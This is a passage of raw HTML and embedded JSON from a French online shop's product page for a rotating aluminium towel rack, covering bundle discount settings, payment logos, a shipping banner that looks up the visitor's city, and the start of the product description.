          &quot;sellingPlanGroups&quot;: [
            
          ]
        }
        '
            other-products='[]'
            block-type='block'
            shop-config='
          {
            &quot;money_format&quot;: &quot;{{amount_with_comma_separator}}€&quot;
          }
        '
            bundle='{&quot;settings&quot;:{&quot;visibility&quot;:&quot;all&quot;,&quot;products&quot;:[],&quot;collections&quot;:[],&quot;headerTitle&quot;:&quot;&quot;,&quot;headerSubtitle&quot;:&quot;&quot;,&quot;hideHeaderLines&quot;:false,&quot;layout&quot;:&quot;vertical&quot;,&quot;position&quot;:&quot;above&quot;,&quot;skipAtc&quot;:false,&quot;showVariantsSelection&quot;:true,&quot;hideThemePicker&quot;:true,&quot;hideCompareAt&quot;:false,&quot;priceRounding&quot;:true,&quot;priceRoundingValue&quot;:&quot;99&quot;,&quot;showEachUnitPrice&quot;:true,&quot;showEachUnitText&quot;:&quot;\/unité&quot;,&quot;showOutOfStockMessage&quot;:true,&quot;outOfStockMessage&quot;:&quot;Ce produit n&#39;est plus disponible.&quot;,&quot;defaultIdx&quot;:0,&quot;showVariantsOptions&quot;:true,&quot;soldOutOffer&quot;:&quot;Offre épuisée&quot;,&quot;showTimer&quot;:false,&quot;multipleVariantLogic&quot;:false,&quot;timer&quot;:{&quot;textBeforeTimer&quot;:&quot;Offre se terminant dans&quot;,&quot;days&quot;:0,&quot;hours&quot;:23,&quot;minutes&quot;:59,&quot;seconds&quot;:59}},&quot;offers&quot;:[{&quot;id&quot;:&quot;57befc22-970b-41fd-a343-d66d8f0d6419&quot;,&quot;title&quot;:&quot; 1 Produit&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;qty&quot;:1,&quot;discount&quot;:&quot;none&quot;,&quot;discountValue&quot;:null,&quot;label&quot;:true,&quot;labelValue&quot;:&quot;Livraison GRATUITE&quot;,&quot;labelType&quot;:&quot;inside&quot;,&quot;bestSeller&quot;:false,&quot;bestSellerValue&quot;:&quot;Le plus vendu&quot;,&quot;bestSellerType&quot;:&quot;model&quot;,&quot;image&quot;:{&quot;sync_mode&quot;:&quot;product&quot;,&quot;quantity&quot;:true,&quot;path&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;},&quot;crossedPriceCalculation&quot;:&quot;offer_products&quot;,&quot;showQuantitySelector&quot;:false,&quot;soldOut&quot;:false},{&quot;id&quot;:&quot;99ee21e8-bf30-4211-b875-6d55d4eb0f24&quot;,&quot;title&quot;:&quot; 2 Produits&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;qty&quot;:2,&quot;discount&quot;:&quot;percent&quot;,&quot;discountValue&quot;:15,&quot;label&quot;:true,&quot;labelValue&quot;:&quot;Livraison GRATUITE&quot;,&quot;labelType&quot;:&quot;inside&quot;,&quot;bestSeller&quot;:true,&quot;bestSellerValue&quot;:&quot;-15% SUPP&quot;,&quot;bestSellerType&quot;:&quot;model&quot;,&quot;image&quot;:{&quot;sync_mode&quot;:&quot;product&quot;,&quot;quantity&quot;:true,&quot;path&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;},&quot;crossedPriceCalculation&quot;:&quot;offer_products&quot;,&quot;showQuantitySelector&quot;:false,&quot;soldOut&quot;:false},{&quot;id&quot;:&quot;ce612bd1-340f-40f1-bf9b-91a71c0ee48b&quot;,&quot;title&quot;:&quot; 3 Produits&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;qty&quot;:3,&quot;discount&quot;:&quot;percent&quot;,&quot;discountValue&quot;:20,&quot;label&quot;:true,&quot;labelValue&quot;:&quot;Livraison GRATUITE&quot;,&quot;labelType&quot;:&quot;inside&quot;,&quot;bestSeller&quot;:true,&quot;bestSellerValue&quot;:&quot;-20% SUPP&quot;,&quot;bestSellerType&quot;:&quot;model&quot;,&quot;image&quot;:{&quot;sync_mode&quot;:&quot;product&quot;,&quot;quantity&quot;:true,&quot;path&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;},&quot;crossedPriceCalculation&quot;:&quot;offer_products&quot;,&quot;showQuantitySelector&quot;:false,&quot;soldOut&quot;:false}],&quot;gifts&quot;:[],&quot;giftData&quot;:{&quot;title&quot;:&quot;AUJOURD&#39;HUI SEULEMENT : 4 cadeaux offerts&quot;,&quot;title_text_color&quot;:&quot;#000000&quot;,&quot;title_bg_color&quot;:&quot;#EEEEEE&quot;,&quot;title_font_size&quot;:16,&quot;title_font_style&quot;:&quot;bold&quot;,&quot;locked_font_size&quot;:12,&quot;locked_font_style&quot;:&quot;bold_italic&quot;,&quot;footer_font_size&quot;:12,&quot;footer_font_style&quot;:&quot;normal&quot;,&quot;footer_bg_color&quot;:&quot;#FFFFFF&quot;,&quot;label_text_color&quot;:&quot;#020202&quot;,&quot;label_bg_color&quot;:&quot;#1D1D1B&quot;,&quot;locked_bg_color&quot;:&quot;#EFF0F2&quot;,&quot;locked_text_color&quot;:&quot;#737475&quot;,&quot;footer_text_color&quot;:&quot;#000000&quot;,&quot;label_font_size&quot;:11,&quot;label_font_style&quot;:&quot;normal&quot;,&quot;gift_position&quot;:&quot;above&quot;,&quot;gift_border&quot;:&quot;none&quot;,&quot;gift_border_color&quot;:&quot;#E2E2E2&quot;,&quot;layout&quot;:&quot;block&quot;,&quot;image_size&quot;:80,&quot;gift_bg_color&quot;:&quot;#e6e6e6&quot;,&quot;gift_bg_color_selected&quot;:&quot;#f3f3f3&quot;,&quot;hideIfOfferNotSelected&quot;:true,&quot;popup&quot;:{&quot;title&quot;:{&quot;color&quot;:{&quot;normal&quot;:&quot;#000000&quot;},&quot;fontSize&quot;:16,&quot;weight&quot;:&quot;bold&quot;},&quot;label&quot;:{&quot;color&quot;:{&quot;normal&quot;:&quot;#000000&quot;},&quot;fontSize&quot;:12,&quot;weight&quot;:&quot;normal&quot;},&quot;confirm_button&quot;:{&quot;text&quot;:{&quot;color&quot;:{&quot;normal&quot;:&quot;#FFFFFF&quot;},&quot;fontSize&quot;:12,&quot;weight&quot;:&quot;normal&quot;},&quot;border&quot;:{&quot;color&quot;:{&quot;normal&quot;:&quot;#000000&quot;},&quot;radius&quot;:15,&quot;style&quot;:&quot;solid&quot;},&quot;background&quot;:{&quot;color&quot;:{&quot;normal&quot;:&quot;#000000&quot;}}},&quot;popup_position&quot;:&quot;bottom&quot;,&quot;bg_color&quot;:&quot;#ffffff&quot;},&quot;variant&quot;:{&quot;toggle_button&quot;:{&quot;text&quot;:{&quot;color&quot;:{&quot;normal&quot;:&quot;#FFFFFF&quot;},&quot;fontSize&quot;:10,&quot;weight&quot;:&quot;normal&quot;},&quot;border&quot;:{&quot;color&quot;:{&quot;normal&quot;:&quot;#FFFFFF&quot;},&quot;radius&quot;:10,&quot;style&quot;:&quot;none&quot;},&quot;background&quot;:{&quot;color&quot;:{&quot;normal&quot;:&quot;#000000&quot;}}}}},&quot;design&quot;:{&quot;images&quot;:{&quot;size&quot;:90,&quot;borderRadius&quot;:10},&quot;headerTitle&quot;:{&quot;color&quot;:&quot;#020202&quot;,&quot;fontSize&quot;:14,&quot;weight&quot;:&quot;bold&quot;},&quot;title&quot;:{&quot;color&quot;:&quot;#020202&quot;,&quot;fontSize&quot;:17,&quot;weight&quot;:&quot;bold&quot;},&quot;subtitle&quot;:{&quot;color&quot;:&quot;#444444&quot;,&quot;fontSize&quot;:14,&quot;weight&quot;:&quot;italic_normal&quot;},&quot;labelText&quot;:{&quot;color&quot;:&quot;#ffffff&quot;,&quot;fontSize&quot;:13,&quot;weight&quot;:&quot;bold&quot;},&quot;bestSellerText&quot;:{&quot;color&quot;:&quot;#ffffff&quot;,&quot;fontSize&quot;:16,&quot;weight&quot;:&quot;bold&quot;},&quot;price&quot;:{&quot;color&quot;:&quot;#ff0000&quot;,&quot;fontSize&quot;:22,&quot;weight&quot;:&quot;bold&quot;},&quot;compareAtPrice&quot;:{&quot;color&quot;:&quot;#000000&quot;,&quot;fontSize&quot;:14,&quot;weight&quot;:&quot;500&quot;},&quot;colors&quot;:{&quot;bg&quot;:&quot;#f6f6f6&quot;,&quot;selectedBg&quot;:&quot;#ffffff&quot;,&quot;border&quot;:&quot;#ffffff&quot;,&quot;selectedBorder&quot;:&quot;#3BB7A4&quot;,&quot;bgLabel&quot;:&quot;#3BB7A4&quot;,&quot;bestSeller&quot;:&quot;#ff0000&quot;,&quot;bgQuantityDisplay&quot;:&quot;#000000&quot;,&quot;bgSoldOut&quot;:&quot;#000000&quot;},&quot;border&quot;:{&quot;radius&quot;:8},&quot;quantityDisplay&quot;:{&quot;color&quot;:&quot;#ffffff&quot;,&quot;fontSize&quot;:12,&quot;weight&quot;:&quot;normal&quot;},&quot;soldOut&quot;:{&quot;color&quot;:&quot;#ffffff&quot;,&quot;fontSize&quot;:12,&quot;weight&quot;:&quot;normal&quot;}},&quot;id&quot;:&quot;8a169b02-6a69-4d94-b1f3-26f0eefb38d7&quot;}'
            data-moonbundle-block="true"
            data-moonbundle-bundle-id="8a169b02-6a69-4d94-b1f3-26f0eefb38d7"
            data-moonbundle-product-id="8724598817115"
          >
          </moonbundle-component>
    
         

  
</div><div class="product-form__info-item product-form__info-item--qqt" style=" display: flex; flex-direction: column; gap: 5px; ">
      <div class="product-form__payment-container" ><button type="submit" class="button button--primary btn_compra  animado" data-action="add-to-cart" style=" width: 100%; ">ACHETER MAINTENANT</button></div><input type="hidden" name="quantity" value="1"></div>
 <center class="bandeiras" style="margin:16px 0px 0px 0px; background: var(--background);; box-shadow: 0 1px 1px 1px #0000001a;;border: 1px solid var(--border-color);;border-radius: 12px">
  <div class="security__payment">
    <p style="background: var(--secondary-background);">
     <b><i class="fa-regular fa-credit-card"></i> Paiements sécurisés</b>
    </p>
  </div><div class="payment-list" style="justify-content: center;">
  
                  
                <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

              
                <svg class="payment-list__item" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

              
                <svg class="payment-list__item" width="38" height="24" role="img" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-cartes_bancaires"><title id="pi-cartes_bancaires">Cartes Bancaires</title><rect x="1" y="1" width="36" height="22" rx="2" fill="url(#pi-cartes_bancaires-paint0_linear)"/><rect x=".5" y=".5" width="37" height="23" rx="2.5" stroke="#000" stroke-opacity=".07"/><path fill-rule="evenodd" clip-rule="evenodd" d="M28 9.934c0 1.067-.8 1.932-1.79 1.934v.002h-6.52V8h6.52c.99.002 1.79.867 1.79 1.934zm0 4.104c0 1.067-.8 1.932-1.79 1.934v.003h-6.52v-3.87h6.52c.99.002 1.79.867 1.79 1.933zm-13.224-1.934h4.788v.378c0 1.943-1.46 3.518-3.26 3.518H13.26C11.46 16 10 14.425 10 12.482v-.938c0-1.943 1.46-3.518 3.26-3.518h3.044c1.8 0 3.26 1.575 3.26 3.518v.326h-4.788v.234z" fill="#fff"/><defs><linearGradient id="pi-cartes_bancaires-paint0_linear" x1="37" y1="1" x2="17.422" y2="33.036" gradientUnits="userSpaceOnUse"><stop stop-color="#083969"/><stop offset=".492" stop-color="#007B9D"/><stop offset="1" stop-color="#00A84A"/></linearGradient></defs></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
              
    </div></center>
<div class="beneficios_custom" style="margin:0px 0px 0px 0px;border-radius: 8px;background: #ffffff;;font-size:  14px;">
<span style="display: contents;">
  
                          <img style="width: 50px;"src="//laventeflash.fr/cdn/shop/files/fast_small.png?v=1708013855">
  
</span>
<span style="display: inline-block; margin-left: 10px;">
<div style="color:#0fad59; margin-bottom: 2px;"><p><strong>Livraison OFFERTE - Expédié sous 24/48h ouvrés</strong></p></div>

  
    <span class="ip-frete">Vers <b style='color:#000000' id="custom-address"></b></span>
    
</span>
</div>

    <script>
        $.getJSON("https://ipapi.co/json/", function (localizacao) {
            var cidade = localizacao.city || localizacao.region || localizacao.country_name;
            var codigoRegiao = localizacao.region_code || ""; // Aqui obtemos o código da região

            $("#custom-address").html(cidade + (codigoRegiao ? (", " + codigoRegiao) : "") + " et sa région");
        });
    </script>
  <div class="beneficios_custom" style="margin:0px 0px 12px 0px;border-radius: 8px;background: #ffffff;;font-size:  14px;">
<span style="display: contents;">
  
                          <img style="width: 50px;"src="//laventeflash.fr/cdn/shop/files/france_small.png?v=1708083922">
  
</span>
<span style="display: inline-block; margin-left: 10px;">
<div style="color:#494c54; margin-bottom: 2px;"><p><strong>Service client Français à votre écoute</strong></p></div>

  
  <div style="color: #494c54"><p>Nous serons heureux de répondre à vos questions</p></div>
    
</span>
</div>



    
<div style="margin:20px 0px 0px 0px; max-width: 560px;">
        <ul 
            class="vantagens"
            aria-label="">
            
                <li class="vantagem_conteudo">
                    <div class="mb-3">
                        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="currentColor" class="bi bi-trophy" viewbox="0 0 16 16">
  <path d="M2.5.5A.5.5 0 0 1 3 0h10a.5.5 0 0 1 .5.5c0 .538-.012 1.05-.034 1.536a3 3 0 1 1-1.133 5.89c-.79 1.865-1.878 2.777-2.833 3.011v2.173l1.425.356c.194.048.377.135.537.255L13.3 15.1a.5.5 0 0 1-.3.9H3a.5.5 0 0 1-.3-.9l1.838-1.379c.16-.12.343-.207.537-.255L6.5 13.11v-2.173c-.955-.234-2.043-1.146-2.833-3.012a3 3 0 1 1-1.132-5.89A33.076 33.076 0 0 1 2.5.5zm.099 2.54a2 2 0 0 0 .72 3.935c-.333-1.05-.588-2.346-.72-3.935zm10.083 3.935a2 2 0 0 0 .72-3.935c-.133 1.59-.388 2.885-.72 3.935zM3.504 1c.007.517.026 1.006.056 1.469.13 2.028.457 3.546.87 4.667C5.294 9.48 6.484 10 7 10a.5.5 0 0 1 .5.5v2.61a1 1 0 0 1-.757.97l-1.426.356a.5.5 0 0 0-.179.085L4.5 15h7l-.638-.479a.501.501 0 0 0-.18-.085l-1.425-.356a1 1 0 0 1-.757-.97V10.5A.5.5 0 0 1 9 10c.516 0 1.706-.52 2.57-2.864.413-1.12.74-2.64.87-4.667.03-.463.049-.952.056-1.469H3.504z"></path>
</svg>
                    </div>
                    La qualité est notre priorité
                </li>
            
                <li class="vantagem_conteudo">
                    <div class="mb-3">
                        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="currentColor" class="bi bi-arrow-through-heart" viewbox="0 0 16 16">
  <path fill-rule="evenodd" d="M2.854 15.854A.5.5 0 0 1 2 15.5V14H.5a.5.5 0 0 1-.354-.854l1.5-1.5A.5.5 0 0 1 2 11.5h1.793l.53-.53c-.771-.802-1.328-1.58-1.704-2.32-.798-1.575-.775-2.996-.213-4.092C3.426 2.565 6.18 1.809 8 3.233c1.25-.98 2.944-.928 4.212-.152L13.292 2 12.147.854A.5.5 0 0 1 12.5 0h3a.5.5 0 0 1 .5.5v3a.5.5 0 0 1-.854.354L14 2.707l-1.006 1.006c.236.248.44.531.6.845.562 1.096.585 2.517-.213 4.092-.793 1.563-2.395 3.288-5.105 5.08L8 13.912l-.276-.182a21.86 21.86 0 0 1-2.685-2.062l-.539.54V14a.5.5 0 0 1-.146.354l-1.5 1.5Zm2.893-4.894A20.419 20.419 0 0 0 8 12.71c2.456-1.666 3.827-3.207 4.489-4.512.679-1.34.607-2.42.215-3.185-.817-1.595-3.087-2.054-4.346-.761L8 4.62l-.358-.368c-1.259-1.293-3.53-.834-4.346.761-.392.766-.464 1.845.215 3.185.323.636.815 1.33 1.519 2.065l1.866-1.867a.5.5 0 1 1 .708.708L5.747 10.96Z"></path>
</svg>
                    </div>
                    Satisfaction garantie
                </li>
            
                <li class="vantagem_conteudo">
                    <div class="mb-3">
                        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-repeat" viewbox="0 0 16 16">
  <path d="M11 5.466V4H5a4 4 0 0 0-3.584 5.777.5.5 0 1 1-.896.446A5 5 0 0 1 5 3h6V1.534a.25.25 0 0 1 .41-.192l2.36 1.966c.12.1.12.284 0 .384l-2.36 1.966a.25.25 0 0 1-.41-.192Zm3.81.086a.5.5 0 0 1 .67.225A5 5 0 0 1 11 13H5v1.466a.25.25 0 0 1-.41.192l-2.36-1.966a.25.25 0 0 1 0-.384l2.36-1.966a.25.25 0 0 1 .41.192V12h6a4 4 0 0 0 3.585-5.777.5.5 0 0 1 .225-.67Z"></path>
</svg>
                    </div>
                    Retour facile sous 30 jours
                </li>
            
        </ul>
    </div>

<style>
  :root {
    --tamanho-icones:24px;
    --largura-icones:33%;
  }
</style><input type="hidden" name="product-id" value="8724598817115" /><input type="hidden" name="section-id" value="template--26688204079451__main" /></form></div>

  
<script type="application/json" data-product-json>
    {
      "product": {"id":8724598817115,"title":"Porte Serviettes Rotatif","handle":"porte-serviettes-rotatif","description":"\u003ch2\u003e\u003c\/h2\u003e\n\u003ch1 style=\"text-align: center;\"\u003e\u003cspan style=\"color: #000000;\"\u003ePas assez de place dans votre salle de bains\u003c\/span\u003e\u003c\/h1\u003e\n\u003cp\u003e\u003cspan style=\"color: #000000;\"\u003eLe Porte-Serviettes Rotatif en\u003cstrong\u003e Aluminium Haut de Gamme\u003c\/strong\u003e est la solution parfaite pour organiser vos serviettes de manière élégante et fonctionnelle. Fabriqué en aluminium de qualité supérieure, ce porte-serviettes est conçu pour durer, tout en ajoutant une touche de modernité à votre salle de bains.\u003c\/span\u003e\u003c\/p\u003e\n\u003ch2\u003e\u003cspan style=\"color: #000000;\"\u003eRotation à 360 degrés\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp\u003e\u003cspan style=\"color: #000000;\"\u003eCe porte-serviettes est équipé d'un mécanisme de\u003cstrong\u003e rotation fluide à 360 degrés\u003c\/strong\u003e, ce qui vous permet d'accéder facilement à vos serviettes sans avoir à les retirer du support.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0110\/1335\/7632\/files\/S49d7bb6abff04a44bb5c43a76091f681D_480x480.jpg?v=1695651757\" alt=\"\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch2\u003e\u003cspan style=\"color: #000000;\"\u003ePlusieurs barres pour les Serviettes\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp\u003e\u003cspan style=\"color: #000000;\"\u003eAvec 1 à 4 barres solides pour suspendre vos 